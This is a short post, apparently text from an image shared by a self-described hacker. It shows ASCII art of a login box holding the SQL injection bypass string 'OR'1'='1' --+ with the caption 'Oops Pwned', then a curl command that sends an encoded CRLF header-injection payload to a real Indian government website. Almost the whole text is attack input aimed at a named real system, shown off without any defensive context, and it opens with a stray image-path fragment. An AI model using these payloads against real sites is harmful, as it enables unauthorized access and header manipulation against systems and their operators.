 .-----------------------------.
|  Hi @karthi_the_hacker      |
|  Username : root            |
|  Password : 'OR'1'='1' --+  |
|         Oops Pwned          |
'-----------------------------'
^      (\_/)
'----- (O.o)
(> <)
~ 01:17:42 PM
❯ curl -X GET "https://www.incois.gov.in/crlf%E5%98%8A%E5%98%8D%0D%0Acrlfi:karthithehacker" -I